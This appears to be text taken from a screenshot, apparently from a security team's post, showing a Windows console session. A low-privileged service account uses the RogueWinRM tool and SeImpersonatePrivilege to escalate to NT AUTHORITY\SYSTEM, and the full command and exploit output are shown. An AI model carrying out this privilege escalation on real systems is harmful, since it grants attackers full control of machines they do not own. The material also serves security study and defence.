 Microsoft Windows [Version 10.0.18362.476]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\local service
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>cd C:\temp
C:\temp>RogueWinRM.exe -p C:\windows\system32\cmd.exe
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\temp>
Select Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.476]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>echo test > test
C:\Windows\system32>dir /q C:\windows\system32\test
Volume in drive C has no label.
Volume Serial Number is 6AEE-A664
Directory of C:\windows\system32
12/03/2019 02:43 PM 7 NT AUTHORITY\SYSTEM test
1 File(s) 7 bytes
0 Dir(s) 88,713,859,072 bytes free
Khan安全团队